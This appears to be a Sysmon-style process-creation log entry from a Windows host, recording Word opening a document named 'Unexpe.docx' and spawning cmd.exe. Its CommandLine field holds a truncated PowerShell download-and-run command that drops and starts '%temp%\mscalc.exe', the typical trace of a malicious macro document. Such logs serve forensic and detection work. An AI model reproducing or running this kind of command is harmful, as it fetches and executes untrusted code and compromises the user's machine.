 Event:
EventData:
CommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.
mp%%\mscalc.exe');start-process '%%temp%%\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: Cmd.Exe
ParentCommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
ParentImage: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
ParentProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ParentProcessId: 7280
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ProcessId: 8776
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:22.900